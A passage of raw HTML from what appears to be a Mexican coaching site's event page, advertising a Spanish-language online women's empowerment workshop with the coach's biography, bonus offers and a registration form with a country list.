C36.4477153,23 36,22.5522847 36,22 C36,21.4477153 36.4477153,21 37,21 C37.5522847,21 38,21.4477153 38,22 L38,23 Z M42,36 L40,36 L40,25 L42,25 L42,36 Z M41,46 C39.8954305,46 39,45.1045695 39,44 L43,44 C43,45.1045695 42.1045695,46 41,46 Z M45,41 C45,41.5522847 44.5522847,42 44,42 L38,42 C37.4477153,42 37,41.5522847 37,41 L37,39 C37,38.4477153 37.4477153,38 38,38 L44,38 C44.5522847,38 45,38.4477153 45,39 L45,41 Z M52,21.241 C52.0622371,24.1446194 51.0416699,26.9674874 49.137,29.16 C48.509758,29.8031215 47.8282342,30.390965 47.1,30.917 C45.9209331,31.738395 44.8753526,32.7364184 44,33.876 L44,25 L45,25 C46.6568542,25 48,23.6568542 48,22 C48,20.3431458 46.6568542,19 45,19 C43.3431458,19 42,20.3431458 42,22 L42,23 L40,23 L40,22 C40,20.3431458 38.6568542,19 37,19 C35.3431458,19 34,20.3431458 34,22 C34,23.6568542 35.3431458,25 37,25 L38,25 L38,33.876 C37.1262995,32.7369645 36.0823985,31.7392717 34.905,30.918 C34.1764592,30.3915917 33.4946066,29.8034185 32.867,29.16 C30.9603793,26.9683744 29.9382903,24.1452412 30,21.241 C30.1,15.147 35.132,10 41,10 C46.868,10 51.905,15.147 52,21.241 Z M44,23 L44,22 C44,21.4477153 44.4477153,21 45,21 C45.5522847,21 46,21.4477153 46,22 C46,22.5522847 45.5522847,23 45,23 L44,23 Z" id="Shape"/><path d="M57,22 L60,22 C60.5522847,22 61,21.5522847 61,21 C61,20.4477153 60.5522847,20 60,20 L57,20 C56.4477153,20 56,20.4477153 56,21 C56,21.5522847 56.4477153,22 57,22 Z" id="Shape"/><path d="M52.313,10.687 C52.5785413,10.6872088 52.8332623,10.5817946 53.021,10.394 L55.142,8.272 C55.4019566,8.02092553 55.5062126,7.64912211 55.4146972,7.29949268 C55.3231817,6.94986324 55.0501368,6.67681828 54.7005073,6.58530284 C54.3508779,6.4937874 53.9790745,6.59804342 53.728,6.858 L51.606,8.979 C51.3193761,9.26489995 51.2334066,9.69540717 51.3882414,10.0694636 C51.5430763,10.44352 51.9081643,10.687319 52.313,10.687 Z" id="Shape"/><path d="M41,6 C41.5522847,6 42,5.55228475 42,5 L42,2 C42,1.44771525 41.5522847,1 41,1 C40.4477153,1 40,1.44771525 40,2 L40,5 C40,5.55228475 40.4477153,6 41,6 Z" id="Shape"/><path d="M30.394,10.394 C30.581777,10.2064317 30.6872867,9.95190925 30.6872867,9.6865 C30.6872867,9.42109075 30.581777,9.16656826 30.394,8.979 L28.272,6.858 C28.0209255,6.59804342 27.6491221,6.4937874 27.2994927,6.58530284 C26.9498632,6.67681828 26.6768183,6.94986324 26.5853028,7.29949268 C26.4937874,7.64912211 26.5980434,8.02092553 26.858,8.272 L28.979,10.394 C29.1665683,10.581777 29.4210908,10.6872867 29.6865,10.6872867 C29.9519092,10.6872867 30.2064317,10.581777 30.394,10.394 Z" id="Shape"/><path d="M22,20 C21.4477153,20 21,20.4477153 21,21 C21,21.5522847 21.4477153,22 22,22 L25,22 C25.5522847,22 26,21.5522847 26,21 C26,20.4477153 25.5522847,20 25,20 L22,20 Z" id="Shape"/></g></g></svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="text-3607475437" class="text">
		
<h3 class="uppercase" style="text-align: center;"><span style="color: #ed1379;">¿QUE VOY A DESCUBRIR?</span></h3>
<div>
<p>En este taller vas a descubrir cuál es el método que puede acompañarte para CONOCERTE cada ves más profundo y que descubras, ¿Para qué te pasa lo que te pasa?<span class="Apple-converted-space">  </span>Con esto podrás descubrir el sentido de tu vida, desde tu esencia, desde ser quien tú elijas ser sin esos estándares que has adoptado de la sociedad.<span class="Apple-converted-space"> </span></p>
</div>
		
<style>
#text-3607475437 {
  text-align: left;
}
</style>
	</div>
	
		</div>
	</div>
	
	
		</div>
		
<style>
#col-2139662859 > .col-inner {
  padding: 0px 0px 15px 0px;
}
</style>
	</div>

	

	<div id="col-672645650" class="col medium-6 small-12 large-6"  >
		<div class="col-inner text-left"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 82px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(15, 170, 164);">
						<svg id="Capa_1" enable-background="new 0 0 512.025 512.025" height="512" viewBox="0 0 512.025 512.025" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m388.521 353.481-73.63 37.82c-6.376-6.424-15.205-10.409-24.949-10.409h-50.738c-2.257 0-3.083-.139-3.331-.198-.46-.312-1.607-1.391-2.537-2.267l-.485-.457c-41.298-38.89-76.195-36.423-115.883-20.759-6.211 2.45-6.329 2.455-12.485 2.736l-11.177.014c-3.489-9.889-12.915-16.997-23.972-16.997h-37.332c-14.016 0-25.419 11.416-25.419 25.448v97.907c0 14.017 11.403 25.42 25.419 25.42h37.331c11.058 0 20.484-7.1 23.973-16.979h20.529c2.324.201 4.59.674 6.799 1.418l96.537 25.814c4.227 1.146 8.108 2.274 11.862 3.365 12.467 3.623 22.947 6.668 33.874 6.667 12.345 0 25.26-3.887 42.25-15.22.085-.057.169-.114.252-.173l119.028-84.76c15.646-11.163 20.207-31.312 10.605-46.876-9.491-15.345-29.497-20.292-46.521-11.514zm-313.769 112.839c0 2.938-2.482 5.42-5.419 5.42h-37.331c-2.938 0-5.419-2.482-5.419-5.42v-97.907c0-2.953 2.482-5.448 5.419-5.448h37.331c2.938 0 5.419 2.495 5.419 5.448zm338.075-70.734-118.895 84.665c-24.2 16.107-34.499 13.113-59.321 5.901-3.838-1.115-7.807-2.268-12.241-3.471l-96.563-25.821c-3.885-1.205-7.877-1.905-11.974-2.099h-19.081v-74.789l10.641-.045c7.611-.347 9.971-.583 18.915-4.111 34.4-13.578 60.946-15.195 94.84 16.723l.479.45c5.836 5.495 9.452 7.902 19.577 7.902h50.738c8.365 0 15.17 6.806 15.17 15.171 0 8.35-6.805 15.143-15.17 15.143h-82.257c-5.523 0-10 4.477-10 10s4.477 10 10 10h82.257c19.393 0 35.17-15.765 35.17-35.143 0-2.45-.254-4.842-.733-7.152l73.292-37.647c6.681-3.443 15.82-3.09 20.354 4.243 3.998 6.481 1.76 15.116-5.198 20.08z"/><path d="m236.765 236.529c-10.825 5.273-18.304 16.387-18.304 29.216 0 14.145 9.108 26.197 21.769 30.629v14.894c0 18.237 14.824 33.074 33.044 33.074h44.303c18.236 0 33.073-14.837 33.073-33.074v-14.894c12.661-4.432 21.769-16.485 21.769-30.629 0-12.83-7.479-23.944-18.305-29.217 4.379-16.268 13.256-28.381 22.592-41.087 14.362-19.546 30.64-41.7 30.605-80.723 0-3.484-.144-7.06-.428-10.629-.438-5.506-5.245-9.601-10.762-9.176-5.505.438-9.613 5.256-9.175 10.762.242 3.043.365 6.085.365 9.051.029 32.464-12.965 50.149-26.723 68.872-10.439 14.207-21.182 28.852-26.301 49.667h-77.698c-5.119-20.813-15.865-35.457-26.306-49.663-13.762-18.723-26.76-36.408-26.717-68.873.044-34.617 14.875-56.479 27.31-68.723 17.122-16.86 40.575-26.336 64.421-26 .096.001.191.001.287 0 19.429-.295 38.915 6.038 54.823 17.799 4.439 3.283 10.703 2.344 13.986-2.096 3.283-4.441 2.345-10.703-2.096-13.986-19.369-14.318-43.107-22.021-66.859-21.714-29.089-.355-57.72 11.196-78.593 31.75-21.728 21.396-33.235 50.079-33.277 82.947-.052 39.039 16.234 61.196 30.602 80.744 9.337 12.703 18.216 24.814 22.595 41.079zm93.886 74.74c0 7.209-5.864 13.074-13.073 13.074h-44.303c-7.193 0-13.044-5.865-13.044-13.074v-13.073h70.42zm-79.712-58.002h89.003c6.88 0 12.478 5.598 12.478 12.478 0 6.865-5.597 12.45-12.478 12.45h-89.003c-6.88 0-12.478-5.585-12.478-12.45 0-6.88 5.598-12.478 12.478-12.478z"/><path d="m305.44 73.051c0-5.523-4.477-10-10-10s-10 4.477-10 10v62.021c0 5.523 4.477 10 10 10s10-4.477 10-10z"/><path d="m295.44 170.311c-5.523 0-10 4.477-10 10v.057c0 5.523 4.477 9.972 10 9.972s10-4.505 10-10.028-4.477-10.001-10-10.001z"/><path d="m495.443 114.64h-40.618c-5.523 0-10 4.477-10 10s4.477 10 10 10h40.618c5.523 0 10-4.477 10-10s-4.477-10-10-10z"/><path d="m438.025 50.227c1.916 0 3.853-.55 5.563-1.698l33.702-22.62c4.586-3.078 5.808-9.29 2.73-13.876-3.077-4.585-9.289-5.808-13.876-2.73l-33.702 22.62c-4.586 3.078-5.808 9.291-2.73 13.876 1.931 2.875 5.092 4.428 8.313 4.428z"/><path d="m477.291 223.371-33.702-22.62c-4.586-3.078-10.799-1.855-13.876 2.73-3.078 4.585-1.855 10.798 2.73 13.876l33.702 22.62c1.71 1.148 3.647 1.698 5.563 1.698 3.221 0 6.383-1.553 8.313-4.428 3.078-4.586 1.856-10.799-2.73-13.876z"/><path d="m95.438 134.64h40.59c5.523 0 10-4.477 10-10s-4.477-10-10-10h-40.59c-5.523 0-10 4.477-10 10s4.477 10 10 10z"/><path d="m113.59 25.91 33.702 22.62c1.71 1.148 3.647 1.698 5.563 1.698 3.221 0 6.383-1.553 8.313-4.428 3.078-4.585 1.855-10.798-2.73-13.876l-33.702-22.62c-4.586-3.078-10.798-1.855-13.876 2.73s-1.856 10.798 2.73 13.876z"/><path d="m147.293 200.751-33.702 22.62c-4.586 3.078-5.808 9.291-2.73 13.876 1.93 2.875 5.091 4.428 8.313 4.428 1.916 0 3.853-.55 5.563-1.698l33.702-22.62c4.586-3.078 5.808-9.291 2.73-13.876s-9.291-5.808-13.876-2.73z"/><path d="m377.458 69.237c1.95 1.949 4.499 2.922 7.05 2.922 2.56 0 5.122-.98 7.078-2.936 3.905-3.905 3.891-10.251-.014-14.157-3.905-3.905-10.237-3.905-14.143 0-3.905 3.905-3.905 10.237 0 14.143z"/></g></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="text-3769124594" class="text">
		
<h3 class="uppercase" style="text-align: center;"><span style="color: #ed1379;">¿POR QUÉ DEBERÍA TOMARLO?</span></h3>
<div>
<p>Si hoy te sientes incompleta y sientes que te hace falta algo para poder alcanzar tu éxito en la vida. Aprenderás que es eso que te hace falta y te llevarás material que podrás a empezar a utilizar en cualquier momento.<span class="Apple-converted-space"> </span></p>
</div>
		
<style>
#text-3769124594 {
  text-align: left;
}
</style>
	</div>
	
		</div>
	</div>
	
	
		</div>
			</div>

	
</div>
<div class="row align-middle"  id="row-1374914869">

	<div id="col-297065173" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_2050551442">
								<div class="img-inner dark" >
			<img width="700" height="700" src="https://ledusco.com.mx/wp-content/uploads/2017/01/LaSoberbiaDelPerdon.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://ledusco.com.mx/wp-content/uploads/2017/01/LaSoberbiaDelPerdon.png 700w, https://ledusco.com.mx/wp-content/uploads/2017/01/LaSoberbiaDelPerdon-280x280.png 280w, https://ledusco.com.mx/wp-content/uploads/2017/01/LaSoberbiaDelPerdon-400x400.png 400w, https://ledusco.com.mx/wp-content/uploads/2017/01/LaSoberbiaDelPerdon-100x100.png 100w, https://ledusco.com.mx/wp-content/uploads/2017/01/LaSoberbiaDelPerdon-300x300.png 300w" sizes="(max-width: 700px) 100vw, 700px" />						
					</div>
								
<style>
#image_2050551442 {
  width: 100%;
}
</style>
	</div>
	
		</div>
			</div>

	

	<div id="col-1272313982" class="col medium-8 small-12 large-8"  >
		<div class="col-inner"  >
			
			
<h3><span style="color: #f2117a;"><strong>Llévate BONUS al inscribirte en nuestro taller.</strong></span></h3>
<ul class="lista-paloma">
<li>Se una de las primeras 35 mujeres en inscribirte y llévate una copia digital de nuestro libro: <strong>«La soberbia del perdón»</strong>.</li>
<li>Además, conéctate a nuestro taller y tendrás una sesión <strong>SIN COSTO</strong> de empoderamiento femenino, justo lo que necesitas para comenzar a luchar por aquello que quieres alcanzar.</li>
</ul>
		</div>
			</div>

	
</div>
		</div>

		
<style>
#section_1716573001 {
  padding-top: 36px;
  padding-bottom: 36px;
  background-color: rgb(233, 233, 233);
}
#section_1716573001 .section-bg-overlay {
  background-color: rgba(255, 255, 255, 0.9);
}
#section_1716573001 .section-bg.bg-loaded {
  background-image: url(https://ledusco.com.mx/wp-content/uploads/2021/02/mujer-emprendedora.jpg);
}
#section_1716573001 .section-bg {
  background-position: 69% 21%;
}
</style>
	</section>
	
	<div id="gap-1152348074" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1152348074 {
  padding-top: 40px;
}
</style>
	</div>
	
	<section class="section" id="section_2014088547">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			
<div class="row align-center"  id="row-400553914">

	<div id="col-8238513" class="col medium-12 small-12 large-12"  >
		<div class="col-inner"  >
			
			
<h2 class="uppercase" style="text-align: center;">¿Cuándo será este taller en vivo?</h2>
	<div id="gap-1357328156" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1357328156 {
  padding-top: 30px;
}
</style>
	</div>
	
<div class="row align-center"  id="row-1477344832">

	<div id="col-671032783" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="100" height="100" src="https://ledusco.com.mx/wp-content/uploads/2018/05/fechas.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 class="uppercase" style="text-align: center;">Fechas</h3>
<p style="text-align: center;">Sábado 11 de Septiembre, 2021</p>
		</div>
	</div>
	
	
		</div>
			</div>

	

	<div id="col-279891958" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="100" height="100" src="https://ledusco.com.mx/wp-content/uploads/2018/05/horario.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 class="uppercase" style="text-align: center;">Horario</h3>
<p style="text-align: center;">10:00 a 12:00 hrs, horario de la Ciudad de México</p>
		</div>
	</div>
	
	
		</div>
			</div>

	

	<div id="col-643994204" class="col medium-3 small-12 large-3"  >
		<div class="col-inner"  >
			
			

		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="100" height="100" src="https://ledusco.com.mx/wp-content/uploads/2018/05/mapa.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
<h3 class="uppercase" style="text-align: center;">Lugar</h3>
<p style="text-align: center;"><strong>ONLINE y EN VIVO a través de la plataforma ZOOM </strong></p>
		</div>
	</div>
	
	
		</div>
			</div>

	
</div>
		</div>
			</div>

	
</div>
		</div>

		
<style>
#section_2014088547 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
<div class="row align-center exponente-evento"  id="row-194673013">

	<div id="col-1961377472" class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			
<div class="slider-wrapper relative" id="slider-706270836" >
    <div class="slider slider-nav-simple slider-nav-large slider-nav-dark slider-nav-outside slider-style-normal slider-show-nav"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover" id="banner-940825676">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1837930974" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text ">
              
              <div class="text-inner text-left">
                  
<div class="row align-middle"  id="row-587350910">

	<div id="col-1126651923" class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			
<div class="row align-middle instructor-evento"  id="row-190305331">


	<div id="col-1517050005" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1301395408">
								<div class="img-inner dark" >
			<img width="800" height="800" src="https://ledusco.com.mx/wp-content/uploads/2019/02/Laura-LEdusco-800x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://ledusco.com.mx/wp-content/uploads/2019/02/Laura-LEdusco.jpg 800w, https://ledusco.com.mx/wp-content/uploads/2019/02/Laura-LEdusco-280x280.jpg 280w, https://ledusco.com.mx/wp-content/uploads/2019/02/Laura-LEdusco-400x400.jpg 400w, https://ledusco.com.mx/wp-content/uploads/2019/02/Laura-LEdusco-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_1301395408 {
  width: 100%;
}
</style>
	</div>
	


		</div>
			</div>

	

	<div id="col-993215048" class="col medium-8 small-12 large-8"  >
		<div class="col-inner"  >
			
			

<h3>Laura Janit Chávez</h3>
<p>Soy <b>Laura Chávez</b>, y soy Ingeniera en Alimentos, Coach Ontológico con una especialidad en Musicoterapia y certificada en coaching con caballos. Actualmente soy orgullosamente emprendedora, desde hace 5 años opté por un cambio radical en mi vida e inicie varios negocios en distintos sectores: desarrollo humano, entretenimiento, salud, entre otros, al día de hoy tengo a mi cargo alrededor de 30 personas y quiero seguir creciendo de la mano del desarrollo humano y personal para poder transformar vidas.</p>
<p>Tengo una creencia muy importante para mi; todos los seres humanos merecemos vivir una vida integra, estar bien física, mental y emocionalmente.<span class="Apple-converted-space"> </span></p>
<p>Me apasiona trabajar con seres humanos, poder acompañarlos a crear realidades distintas y de este modo trascender ese dolor, que es tan importante para cada uno de nosotros para poder sentir paz; al transitar este camino de la mano de la música podemos llegar a lugares de nuestro interior más profundos y vivir con una diferente melodía.</p>
<div class="social-icons follow-icons full-width text-left" ><a href="mailto:ljchavez@ledusco.com.mx" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Envíanos un email"><i class="icon-envelop" ></i></a></div>


		</div>
			</div>

	

</div>
		</div>
			</div>

	
</div>
              </div>
           </div>
                            
<style>
#text-box-1837930974 {
  width: 100%;
}
#text-box-1837930974 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-940825676 {
  padding-top: 800px;
  background-color: rgb(255,255,255);
}
@media (min-width:550px) {
  #banner-940825676 {
    padding-top: 500px;
  }
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


		</div>
			</div>

	

	<div id="col-1400890184" class="col medium-8 small-12 large-8"  >
		<div class="col-inner"  >
			
			
<div class="col small-12 large-12">
<div class="col-inner">
<h2 class="uppercase" style="text-align: center;"><strong>¡REGÍSTRATE HOY!</strong></h2>
</div>
</div>

<div class="wpcf7 no-js" id="wpcf7-f4604-p4602-o2" lang="es-ES" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/evento/una-mujer-con-exito/#wpcf7-f4604-p4602-o2" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4604" />
<input type="hidden" name="_wpcf7_version" value="5.8" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4604-p4602-o2" />
<input type="hidden" name="_wpcf7_container_post" value="4602" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="nombre"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="nombre" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="correo"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="correo" /></span><br />
<span class="wpcf7-form-control-wrap tel-813"><input class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Teléfono" value="" type="tel" name="tel-813_hide" data-name="tel-813"  data-pre="" data-onlyct="" data-defcountry="" data-auto="1" data-validation="1" /></span>
</p>
<p>¿De donde nos visitas? <span class="wpcf7-form-control-wrap" data-name="your-country"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="your-country"><option value="Aruba">Aruba</option><option value="Afganistán">Afganistán</option><option value="Angola">Angola</option><option value="Anguila">Anguila</option><option value="Islas de Åland">Islas de Åland</option><option value="Albania">Albania</option><option value="Andorra">Andorra</option><option value="Emiratos Árabes Unidos">Emiratos Árabes Unidos</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Samoa Americana">Samoa Americana</option><option value="Antarctica">Antarctica</option><option value="Territorios Australes y Antárticas Franceses">Territorios Australes y Antárticas Franceses</option><option value="Antigua and Barbuda">Antigua and Barbuda</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbayán">Azerbayán</option><option value="Burundi">Burundi</option><option value="Bélgica">Bélgica</option><option value="Benín">Benín</option><option value="Bonaire, San Eustaquio y Saba">Bonaire, San Eustaquio y Saba</option><option value="Burkina Faso">Burkina Faso</option><option value="Bangladesh">Bangladesh</option><option value="Bulgaria">Bulgaria</option><option value="Bahrein">Bahrein</option><option value="Bahamas">Bahamas</option><option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option><option value="San Bartolomé">San Bartolomé</option><option value="Bielorrusia">Bielorrusia</option><option value="Belice">Belice</option><option value="Islas Bermudas">Islas Bermudas</option><option value="Bolivia">Bolivia</option><option value="Brasil">Brasil</option><option value="Barbados">Barbados</option><option value="Brunéi">Brunéi</option><option value="Bhután">Bhután</option><option value="Isla Bouvet">Isla Bouvet</option><option value="Botsuana">Botsuana</option><option value="República Centroafricana">República Centroafricana</option><option value="Canada">Canada</option><option value="Islas Cocos (Keeling)">Islas Cocos (Keeling)</option><option value="Suiza">Suiza</option><option value="Chile">Chile</option><option value="China">China</option><option value="Costa de Marfil">Costa de Marfil</option><option value="Camerún">Camerún</option><option value="Congo, República Democrática del">Congo, República Democrática del</option><option value="Congo">Congo</option><option value="Islas Cook">Islas Cook</option><option value="Colombia">Colombia</option><option value="Comoras">Comoras</option><option value="Cabo Verde">Cabo Verde</option><option value="Costa Rica">Costa Rica</option><option value="Cuba">Cuba</option><option value="Curazao">Curazao</option><option value="Isla de Navidad">Isla de Navidad</option><option value="Islas Caimán">Islas Caimán</option><option value="Chipre">Chipre</option><option value="República Checa">República Checa</option><option value="Alemania">Alemania</option><option value="Yibuti">Yibuti</option><option value="Dominica">Dominica</option><option value="Dinamarca">Dinamarca</option><option value="República Dominicana">República Dominicana</option><option value="Argelia">Argelia</option><option value="Ecuador">Ecuador</option><option value="Egipto">Egipto</option><option value="Eritrea">Eritrea</option><option value="Sahara Occidental">Sahara Occidental</option><option value="España">España</option><option value="Estonia">Estonia</option><option value="Etiopía">Etiopía</option><option value="Finlandia">Finlandia</option><option value="Fiji">Fiji</option><option value="Islas Malvinas">Islas Malvinas</option><option value="Francia">Francia</option><option value="Islas Feroe">Islas Feroe</option><option value="Micronesia">Micronesia</option><option value="Gabon">Gabon</option><option value="Reino Unido">Reino Unido</option><option value="Georgia">Georgia</option><option value="Guernsey">Guernsey</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Guinea">Guinea</option><option value="Guadalupe">Guadalupe</option><option value="Gambia">Gambia</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guinea Ecuatorial">Guinea Ecuatorial</option><option value="Grecia">Grecia</option><option value="Granada">Granada</option><option value="Groenlandia">Groenlandia</option><option value="Guatemala">Guatemala</option><option value="Guayana Francesa">Guayana Francesa</option><option value="Guam">Guam</option><option value="Guyana">Guyana</option><option value="Hong Kong">Hong Kong</option><option value="Islas Heard y McDonald">Islas Heard y McDonald</option><option value="Honduras">Honduras</option><option value="Croacia">Croacia</option><option value="Haití">Haití</option><option value="Hungría">Hungría</option><option value="Indonesia">Indonesia</option><option value="Isla de Man">Isla de Man</option><option value="India">India</option><option value="Territorio Británico del Océano Índico">Territorio Británico del Océano Índico</option><option value="Irlanda">Irlanda</option><option value="Irán, República Islámica de">Irán, República Islámica de</option><option value="Irak">Irak</option><option value="Islandia">Islandia</option><option value="Israel">Israel</option><option value="Italia">Italia</option><option value="Jamaica">Jamaica</option><option value="Jersey">Jersey</option><option value="Jordania">Jordania</option><option value="Japón">Japón</option><option value="Kazajistán">Kazajistán</option><option value="Kenia">Kenia</option><option value="Kirgizstán">Kirgizstán</option><option value="Camboya">Camboya</option><option value="Kiribati">Kiribati</option><option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option><option value="Corea del Sur">Corea del Sur</option><option value="Kuwait">Kuwait</option><option value="República Popular Democrática de Laos">República Popular Democrática de Laos</option><option value="Lebanon">Lebanon</option><option value="Liberia">Liberia</option><option value="Libia">Libia</option><option value="Santa Lucía">Santa Lucía</option><option value="Liechtenstein">Liechtenstein</option><option value="Sri Lanka">Sri Lanka</option><option value="Lesoto">Lesoto</option><option value="Lituania">Lituania</option><option value="Luxemburgo">Luxemburgo</option><option value="Letonia">Letonia</option><option value="Macao">Macao</option><option value="San Martín (Francia)">San Martín (Francia)</option><option value="Marruecos">Marruecos</option><option value="Monaco">Monaco</option><option value="Moldavia">Moldavia</option><option value="Madagascar">Madagascar</option><option value="Islas Maldivas">Islas Maldivas</option><option value="Mexico">Mexico</option><option value="Islas Marshall">Islas Marshall</option><option value="Macedônia">Macedônia</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Birmania">Birmania</option><option value="Montenegro">Montenegro</option><option value="Mongolia">Mongolia</option><option value="Islas Marianas del Norte">Islas Marianas del Norte</option><option value="Mozambique">Mozambique</option><option value="Mauritania">Mauritania</option><option value="Montserrat">Montserrat</option><option value="Martinica">Martinica</option><option value="Mauricio">Mauricio</option><option value="Malawi">Malawi</option><option value="Malasia">Malasia</option><option value="Mayotte">Mayotte</option><option value="Namibia">Namibia</option><option value="Nueva Caledonia">Nueva Caledonia</option><option value="Niger">Niger</option><option value="Norfolk Island">Norfolk Island</option><option value="Nigeria">Nigeria</option><option value="Nicaragua">Nicaragua</option><option value="Niue">Niue</option><option value="Países Bajos">Países Bajos</option><option value="Norway">Norway</option><option value="Nepal">Nepal</option><option value="Nauru">Nauru</option><option value="Nueva Zelanda">Nueva Zelanda</option><option value="Omán">Omán</option><option value="Pakistán">Pakistán</option><option value="Panamá">Panamá</option><option value="Pitcairn">Pitcairn</option><option value="Perú">Perú</option><option value="Filipinas">Filipinas</option><option value="Palau">Palau</option><option value="Papúa Nueva Guinea">Papúa Nueva Guinea</option><option value="Polonia">Polonia</option><option value="Puerto Rico">Puerto Rico</option><option value="Corea del Norte">Corea del Norte</option><option value="Portugal">Portugal</option><option value="Paraguay">Paraguay</option><option value="Palestina">Palestina</option><option value="Polinesia Francesa">Polinesia Francesa</option><option value="Qatar">Qatar</option><option value="Reunión">Reunión</option><option value="Rumanía">Rumanía</option><option value="Rusia">Rusia</option><option value="Ruanda">Ruanda</option><option value="Arabia Saudita">Arabia Saudita</option><option value="Sudán">Sudán</option><option value="Senegal">Senegal</option><option value="Singapur">Singapur</option><option value="Islas Georgias del Sur y Sandwich del Sur">Islas Georgias del Sur y Sandwich del Sur</option><option value="Santa Elena">Santa Elena</option><option value="Svalbard y Jan Mayen">Svalbard y Jan Mayen</option><option value="Solomon Islands">Solomon Islands</option><option value="Sierra Leona">Sierra Leona</option><option value="El Salvador">El Salvador</option><option value="San Marino">San Marino</option><option value="Somalia">Somalia</option><option value="San Pedro y Miquelón">San Pedro y Miquelón</option><option value="Serbia">Serbia</option><option value="Sudán del Sur">Sudán del Sur</option><option value="Santo Tomé y Príncipe">Santo Tomé y Príncipe</option><option value="Surinám">Surinám</option><option value="Eslovaquia">Eslovaquia</option><option value="Eslovenia">Eslovenia</option><option value="Suecia">Suecia</option><option value="Swazilandia">Swazilandia</option><option value="Sint Maarten">Sint Maarten</option><option value="Seychelles">Seychelles</option><option value="Siria">Siria</option><option value="Islas Turcas y Caicos">Islas Turcas y Caicos</option><option value="Chad">Chad</option><option value="Togo">Togo</option><option value="Tailandia">Tailandia</option><option value="Tadjikistán">Tadjikistán</option><option value="Tokelau">Tokelau</option><option value="Turkmenistan">Turkmenistan</option><option value="Timor Oriental">Timor Oriental</option><option value="Tonga">Tonga</option><option value="Trinidad y Tobago">Trinidad y Tobago</option><option value="Tunez">Tunez</option><option value="Turquía">Turquía</option><option value="Tuvalu">Tuvalu</option><option value="Taiwán">Taiwán</option><option value="Tanzania">Tanzania</option><option value="Uganda">Uganda</option><option value="Ucrania">Ucrania</option><option value="Islas Ultramarinas Menores de Estados Unidos">Islas Ultramarinas Menores de Estados 